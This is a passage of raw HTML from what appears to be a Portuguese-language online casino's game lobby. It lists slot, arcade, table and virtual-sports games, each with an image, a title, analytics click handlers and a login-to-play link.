                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg1000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Mazzetti">
                    </div>
                    <span data-view="BSI" data-value="Mazzetti" class="gameName">Mazzetti</span>
                    <a data-view="BSI" data-value="Mazzetti" class="gameReal needLoginToPlay"><span data-value="Mazzetti">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="MoonPrincess" onclick="sendGameIconClickGaEvent(false,'Moon Princess')">
                    <div data-view="BSI" data-value="MoonPrincess" class="GameImg GameImg4202712-" title="Moon Princess">
                        <div class="GameIconMask" data-value="MoonPrincess"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202712.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Moon Princess">
                    </div>
                    <span data-view="BSI" data-value="MoonPrincess" class="gameName">Moon Princess</span>
                    <a data-view="BSI" data-value="MoonPrincess" class="gameReal needLoginToPlay"><span data-value="MoonPrincess">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="  NewGames    Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="PlinkoMegaWin" onclick="sendGameIconClickGaEvent(false,'Plinko MegaWin')">
                        <div class="NewR2-en" data-value="PlinkoMegaWin">
                            <img src="https://img-1-12.rapidflarecdn.net//images/base/icon-news_PT_BR.png?20251224a" onerror="https://img-1-12.rapidflarecdn.net//images/base/icon-news.png" alt=""/>
                        </div>
                    <div data-view="BSI" data-value="PlinkoMegaWin" class="GameImg GameImg6021006-" title="Plinko MegaWin">
                        <div class="GameIconMask" data-value="PlinkoMegaWin"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021006.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Plinko MegaWin">
                    </div>
                    <span data-view="BSI" data-value="PlinkoMegaWin" class="gameName">Plinko MegaWin</span>
                    <a data-view="BSI" data-value="PlinkoMegaWin" class="gameReal needLoginToPlay"><span data-value="PlinkoMegaWin">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="EasterRun" onclick="sendGameIconClickGaEvent(false,'Easter Run')">
                    <div data-view="BSI" data-value="EasterRun" class="GameImg GameImg6021005-" title="Easter Run">
                        <div class="GameIconMask" data-value="EasterRun"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021005.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Easter Run">
                    </div>
                    <span data-view="BSI" data-value="EasterRun" class="gameName">Easter Run</span>
                    <a data-view="BSI" data-value="EasterRun" class="gameReal needLoginToPlay"><span data-value="EasterRun">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Celton NumbersGames GameSpacing NoPointer WrapperNHover" data-value="OddsHiLo" onclick="sendGameIconClickGaEvent(false,'Odds Hi Lo')">
                    <div data-view="BSI" data-value="OddsHiLo" class="GameImg GameImg602302-" title="Odds Hi Lo">
                        <div class="GameIconMask" data-value="OddsHiLo"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602302.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Odds Hi Lo">
                    </div>
                    <span data-view="BSI" data-value="OddsHiLo" class="gameName">Odds Hi Lo</span>
                    <a data-view="BSI" data-value="OddsHiLo" class="gameReal needLoginToPlay"><span data-value="OddsHiLo">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="BIGBANGBOXING" onclick="sendGameIconClickGaEvent(false,'BIG BANG BOXING')">
                    <div data-view="BSI" data-value="BIGBANGBOXING" class="GameImg GameImg6021004-" title="BOXE BIG BANG">
                        <div class="GameIconMask" data-value="BIGBANGBOXING"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021004.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="BOXE BIG BANG">
                    </div>
                    <span data-view="BSI" data-value="BIGBANGBOXING" class="gameName">BOXE BIG BANG</span>
                    <a data-view="BSI" data-value="BIGBANGBOXING" class="gameReal needLoginToPlay"><span data-value="BIGBANGBOXING">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="BlackMamba" onclick="sendGameIconClickGaEvent(false,'Black Mamba')">
                    <div data-view="BSI" data-value="BlackMamba" class="GameImg GameImg4202717-" title="Black Mamba">
                        <div class="GameIconMask" data-value="BlackMamba"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202717.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Black Mamba">
                    </div>
                    <span data-view="BSI" data-value="BlackMamba" class="gameName">Black Mamba</span>
                    <a data-view="BSI" data-value="BlackMamba" class="gameReal needLoginToPlay"><span data-value="BlackMamba">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="Energoonz" onclick="sendGameIconClickGaEvent(false,'Energoonz')">
                    <div data-view="BSI" data-value="Energoonz" class="GameImg GameImg4202718-" title="Energoonz">
                        <div class="GameIconMask" data-value="Energoonz"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202718.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Energoonz">
                    </div>
                    <span data-view="BSI" data-value="Energoonz" class="gameName">Energoonz</span>
                    <a data-view="BSI" data-value="Energoonz" class="gameReal needLoginToPlay"><span data-value="Energoonz">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="WildFrames" onclick="sendGameIconClickGaEvent(false,'Wild Frames')">
                    <div data-view="BSI" data-value="WildFrames" class="GameImg GameImg4202716-" title="Wild Frames">
                        <div class="GameIconMask" data-value="WildFrames"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202716.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Wild Frames">
                    </div>
                    <span data-view="BSI" data-value="WildFrames" class="gameName">Wild Frames</span>
                    <a data-view="BSI" data-value="WildFrames" class="gameReal needLoginToPlay"><span data-value="WildFrames">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="ProsperityPalace" onclick="sendGameIconClickGaEvent(false,'Prosperity Palace')">
                    <div data-view="BSI" data-value="ProsperityPalace" class="GameImg GameImg4202720-" title="Prosperity Palace">
                        <div class="GameIconMask" data-value="ProsperityPalace"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202720.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Prosperity Palace">
                    </div>
                    <span data-view="BSI" data-value="ProsperityPalace" class="gameName">Prosperity Palace</span>
                    <a data-view="BSI" data-value="ProsperityPalace" class="gameReal needLoginToPlay"><span data-value="ProsperityPalace">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="HoneyRush" onclick="sendGameIconClickGaEvent(false,'Honey Rush')">
                    <div data-view="BSI" data-value="HoneyRush" class="GameImg GameImg4202719-" title="Honey Rush">
                        <div class="GameIconMask" data-value="HoneyRush"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202719.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Honey Rush">
                    </div>
                    <span data-view="BSI" data-value="HoneyRush" class="gameName">Honey Rush</span>
                    <a data-view="BSI" data-value="HoneyRush" class="gameReal needLoginToPlay"><span data-value="HoneyRush">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="PlinkoUFO" onclick="sendGameIconClickGaEvent(false,'Plinko UFO')">
                    <div data-view="BSI" data-value="PlinkoUFO" class="GameImg GameImg6021003-" title="OVNI Plinko">
                        <div class="GameIconMask" data-value="PlinkoUFO"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021003.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="OVNI Plinko">
                    </div>
                    <span data-view="BSI" data-value="PlinkoUFO" class="gameName">OVNI Plinko</span>
                    <a data-view="BSI" data-value="PlinkoUFO" class="gameReal needLoginToPlay"><span data-value="PlinkoUFO">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="FireJoker" onclick="sendGameIconClickGaEvent(false,'Fire Joker')">
                    <div data-view="BSI" data-value="FireJoker" class="GameImg GameImg4202715-" title="Fire Joker">
                        <div class="GameIconMask" data-value="FireJoker"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202715.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Fire Joker">
                    </div>
                    <span data-view="BSI" data-value="FireJoker" class="gameName">Fire Joker</span>
                    <a data-view="BSI" data-value="FireJoker" class="gameReal needLoginToPlay"><span data-value="FireJoker">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="MysteryJoker" onclick="sendGameIconClickGaEvent(false,'Mystery Joker')">
                    <div data-view="BSI" data-value="MysteryJoker" class="GameImg GameImg4202714-" title="Mystery Joker">
                        <div class="GameIconMask" data-value="MysteryJoker"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202714.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Mystery Joker">
                    </div>
                    <span data-view="BSI" data-value="MysteryJoker" class="gameName">Mystery Joker</span>
                    <a data-view="BSI" data-value="MysteryJoker" class="gameReal needLoginToPlay"><span data-value="MysteryJoker">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="SweetAlchemy" onclick="sendGameIconClickGaEvent(false,'Sweet Alchemy')">
                    <div data-view="BSI" data-value="SweetAlchemy" class="GameImg GameImg4202713-" title="Sweet Alchemy">
                        <div class="GameIconMask" data-value="SweetAlchemy"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202713.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sweet Alchemy">
                    </div>
                    <span data-view="BSI" data-value="SweetAlchemy" class="gameName">Sweet Alchemy</span>
                    <a data-view="BSI" data-value="SweetAlchemy" class="gameReal needLoginToPlay"><span data-value="SweetAlchemy">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="BookofDead" onclick="sendGameIconClickGaEvent(false,'Book of Dead')">
                    <div data-view="BSI" data-value="BookofDead" class="GameImg GameImg4202710-" title="Book of Dead">
                        <div class="GameIconMask" data-value="BookofDead"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202710.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Book of Dead">
                    </div>
                    <span data-view="BSI" data-value="BookofDead" class="gameName">Book of Dead</span>
                    <a data-view="BSI" data-value="BookofDead" class="gameReal needLoginToPlay"><span data-value="BookofDead">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="SeaHunter" onclick="sendGameIconClickGaEvent(false,'Sea Hunter')">
                    <div data-view="BSI" data-value="SeaHunter" class="GameImg GameImg4202709-" title="Sea Hunter">
                        <div class="GameIconMask" data-value="SeaHunter"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202709.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sea Hunter">
                    </div>
                    <span data-view="BSI" data-value="SeaHunter" class="gameName">Sea Hunter</span>
                    <a data-view="BSI" data-value="SeaHunter" class="gameReal needLoginToPlay"><span data-value="SeaHunter">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="Reactoonz" onclick="sendGameIconClickGaEvent(false,'Reactoonz')">
                    <div data-view="BSI" data-value="Reactoonz" class="GameImg GameImg4202707-" title="Reactoonz">
                        <div class="GameIconMask" data-value="Reactoonz"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202707.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Reactoonz">
                    </div>
                    <span data-view="BSI" data-value="Reactoonz" class="gameName">Reactoonz</span>
                    <a data-view="BSI" data-value="Reactoonz" class="gameReal needLoginToPlay"><span data-value="Reactoonz">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="BigWinCat" onclick="sendGameIconClickGaEvent(false,'Big Win Cat')">
                    <div data-view="BSI" data-value="BigWinCat" class="GameImg GameImg4202706-" title="Big Win Cat">
                        <div class="GameIconMask" data-value="BigWinCat"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202706.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Big Win Cat">
                    </div>
                    <span data-view="BSI" data-value="BigWinCat" class="gameName">Big Win Cat</span>
                    <a data-view="BSI" data-value="BigWinCat" class="gameReal needLoginToPlay"><span data-value="BigWinCat">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="GoldenTicket" onclick="sendGameIconClickGaEvent(false,'Golden Ticket')">
                    <div data-view="BSI" data-value="GoldenTicket" class="GameImg GameImg4202705-" title="Golden Ticket">
                        <div class="GameIconMask" data-value="GoldenTicket"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202705.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Golden Ticket">
                    </div>
                    <span data-view="BSI" data-value="GoldenTicket" class="gameName">Golden Ticket</span>
                    <a data-view="BSI" data-value="GoldenTicket" class="gameReal needLoginToPlay"><span data-value="GoldenTicket">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="Gemix" onclick="sendGameIconClickGaEvent(false,'Gemix')">
                    <div data-view="BSI" data-value="Gemix" class="GameImg GameImg4202704-" title="Gemix">
                        <div class="GameIconMask" data-value="Gemix"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202704.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Gemix">
                    </div>
                    <span data-view="BSI" data-value="Gemix" class="gameName">Gemix</span>
                    <a data-view="BSI" data-value="Gemix" class="gameReal needLoginToPlay"><span data-value="Gemix">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Celton Arcade GameSpacing NoPointer WrapperNHover" data-value="MidnightRobbery" onclick="sendGameIconClickGaEvent(false,'Midnight Robbery')">
                    <div data-view="BSI" data-value="MidnightRobbery" class="GameImg GameImg6021002-" title="Assalto da meia-noite">
                        <div class="GameIconMask" data-value="MidnightRobbery"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg6021002.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Assalto da meia-noite">
                    </div>
                    <span data-view="BSI" data-value="MidnightRobbery" class="gameName">Assalto da meia-noite</span>
                    <a data-view="BSI" data-value="MidnightRobbery" class="gameReal needLoginToPlay"><span data-value="MidnightRobbery">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="RiseofOlympus" onclick="sendGameIconClickGaEvent(false,'Rise of Olympus')">
                    <div data-view="BSI" data-value="RiseofOlympus" class="GameImg GameImg4202701-" title="Rise of Olympus">
                        <div class="GameIconMask" data-value="RiseofOlympus"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202701.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Rise of Olympus">
                    </div>
                    <span data-view="BSI" data-value="RiseofOlympus" class="gameName">Rise of Olympus</span>
                    <a data-view="BSI" data-value="RiseofOlympus" class="gameReal needLoginToPlay"><span data-value="RiseofOlympus">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="MoonPrincess100" onclick="sendGameIconClickGaEvent(false,'Moon Princess 100')">
                    <div data-view="BSI" data-value="MoonPrincess100" class="GameImg GameImg4202702-" title="Moon Princess 100">
                        <div class="GameIconMask" data-value="MoonPrincess100"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202702.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Moon Princess 100">
                    </div>
                    <span data-view="BSI" data-value="MoonPrincess100" class="gameName">Moon Princess 100</span>
                    <a data-view="BSI" data-value="MoonPrincess100" class="gameReal needLoginToPlay"><span data-value="MoonPrincess100">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      PlaynGo Slots GameSpacing NoPointer WrapperNHover" data-value="TomeofMadness" onclick="sendGameIconClickGaEvent(false,'Tome of Madness')">
                    <div data-view="BSI" data-value="TomeofMadness" class="GameImg GameImg4202703-" title="Tome of Madness">
                        <div class="GameIconMask" data-value="TomeofMadness"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg4202703.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Tome of Madness">
                    </div>
                    <span data-view="BSI" data-value="TomeofMadness" class="gameName">Tome of Madness</span>
                    <a data-view="BSI" data-value="TomeofMadness" class="gameReal needLoginToPlay"><span data-value="TomeofMadness">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="BeLangKai" onclick="sendGameIconClickGaEvent(false,'BeLangKai')">
                    <div data-view="BSI" data-value="BeLangKai" class="GameImg GameImg602833-" title="Caranguejo Rei">
                        <div class="GameIconMask" data-value="BeLangKai"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602833.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Caranguejo Rei">
                    </div>
                    <span data-view="BSI" data-value="BeLangKai" class="gameName">Caranguejo Rei</span>
                    <a data-view="BSI" data-value="BeLangKai" class="gameReal needLoginToPlay"><span data-value="BeLangKai">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Celton TableGames GameSpacing NoPointer WrapperNHover" data-value="VirtualDominoQQ" onclick="sendGameIconClickGaEvent(false,'Virtual Domino QQ')">
                    <div data-view="BSI" data-value="VirtualDominoQQ" class="GameImg GameImg602829-" title="Domin&#243; Virtual QQ">
                        <div class="GameIconMask" data-value="VirtualDominoQQ"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602829.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Domin&#243; Virtual QQ">
                    </div>
                    <span data-view="BSI" data-value="VirtualDominoQQ" class="gameName">Domin&#243; Virtual QQ</span>
                    <a data-view="BSI" data-value="VirtualDominoQQ" class="gameReal needLoginToPlay"><span data-value="VirtualDominoQQ">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     TableGames Logispin TableGames GameSpacing NoPointer WrapperNHover" data-value="LuckyDice" onclick="sendGameIconClickGaEvent(false,'Lucky Dice')">
                    <div data-view="BSI" data-value="LuckyDice" class="GameImg GameImg18000-" title="Lucky Dice">
                        <div class="GameIconMask" data-value="LuckyDice"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg18000.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Lucky Dice">
                    </div>
                    <span data-view="BSI" data-value="LuckyDice" class="gameName">Lucky Dice</span>
                    <a data-view="BSI" data-value="LuckyDice" class="gameReal needLoginToPlay"><span data-value="LuckyDice">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Celton NumbersGames GameSpacing NoPointer WrapperNHover" data-value="TaiXiu" onclick="sendGameIconClickGaEvent(false,'Tai Xiu')">
                    <div data-view="BSI" data-value="TaiXiu" class="GameImg GameImg602301-" title="Grande&amp;Pequeno">
                        <div class="GameIconMask" data-value="TaiXiu"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg602301.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Grande&amp;Pequeno">
                    </div>
                    <span data-view="BSI" data-value="TaiXiu" class="gameName">Grande&amp;Pequeno</span>
                    <a data-view="BSI" data-value="TaiXiu" class="gameReal needLoginToPlay"><span data-value="TaiXiu">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      Logispin Slots GameSpacing NoPointer WrapperNHover" data-value="FortuneReef" onclick="sendGameIconClickGaEvent(false,'Fortune Reef')">
                    <div data-view="BSI" data-value="FortuneReef" class="GameImg GameImg101710-" title="Fortune Reef">
                        <div class="GameIconMask" data-value="FortuneReef"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg101710.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Fortune Reef">
                    </div>
                    <span data-view="BSI" data-value="FortuneReef" class="gameName">Fortune Reef</span>
                    <a data-view="BSI" data-value="FortuneReef" class="gameReal needLoginToPlay"><span data-value="FortuneReef">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="     NumbersGames Leekie NumbersGames GameSpacing NoPointer WrapperNHover" data-value="Sedie" onclick="sendGameIconClickGaEvent(false,'Sedie')">
                    <div data-view="BSI" data-value="Sedie" class="GameImg GameImg51041-" title="Sedie">
                        <div class="GameIconMask" data-value="Sedie"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg51041.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Sedie">
                    </div>
                    <span data-view="BSI" data-value="Sedie" class="gameName">Sedie</span>
                    <a data-view="BSI" data-value="Sedie" class="gameReal needLoginToPlay"><span data-value="Sedie">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="Bundesliga" onclick="sendGameIconClickGaEvent(false,'Bundesliga')">
                    <div data-view="BSI" data-value="Bundesliga" class="GameImg GameImg201610-" title="Bundesliga">
                        <div class="GameIconMask" data-value="Bundesliga"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201610.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Bundesliga">
                    </div>
                    <span data-view="BSI" data-value="Bundesliga" class="gameName">Bundesliga</span>
                    <a data-view="BSI" data-value="Bundesliga" class="gameReal needLoginToPlay"><span data-value="Bundesliga">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualSBOCup" onclick="sendGameIconClickGaEvent(false,'Virtual SBO Cup')">
                    <div data-view="BSI" data-value="VirtualSBOCup" class="GameImg GameImg201613-" title="Copa SBO Virtual">
                        <div class="GameIconMask" data-value="VirtualSBOCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201613.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Copa SBO Virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualSBOCup" class="gameName">Copa SBO Virtual</span>
                    <a data-view="BSI" data-value="VirtualSBOCup" class="gameReal needLoginToPlay"><span data-value="VirtualSBOCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualWorldCup" onclick="sendGameIconClickGaEvent(false,'Virtual World Cup')">
                    <div data-view="BSI" data-value="VirtualWorldCup" class="GameImg GameImg201612-" title="Copa do mundo virtual">
                        <div class="GameIconMask" data-value="VirtualWorldCup"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201612.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Copa do mundo virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualWorldCup" class="gameName">Copa do mundo virtual</span>
                    <a data-view="BSI" data-value="VirtualWorldCup" class="gameReal needLoginToPlay"><span data-value="VirtualWorldCup">Fa&#231;a login para jogar</span></a>
                </div>
                <div data-ga="OpenGames_Black" data-view="BSI" class="      BetRadar VirtualGames GameSpacing NoPointer WrapperNHover" data-value="VirtualFootball" onclick="sendGameIconClickGaEvent(false,'Virtual Football')">
                    <div data-view="BSI" data-value="VirtualFootball" class="GameImg GameImg201601-" title="Futebol virtual">
                        <div class="GameIconMask" data-value="VirtualFootball"></div>
                        <img data-view="BSI" class="GameIcon lazy" data-src="https://img-1-97.rapidflarecdn.net///images/games/desktop/GameImg201601.png?lang=pt-br&v=20251224a" src="https://img-1-12.rapidflarecdn.net//images/base/transparent.png?20251224a" alt="Futebol virtual">
                    </div>
                    <span data-view="BSI" data-value="VirtualFootball" class="gameName">Futebol virtual</span>
                    <a data-view="BSI" data-value="VirtualFootball" class="gameReal needLoginToPlay"><span data-value="VirtualFootball">Fa&#231;a login para jogar</span></a>
                </div>
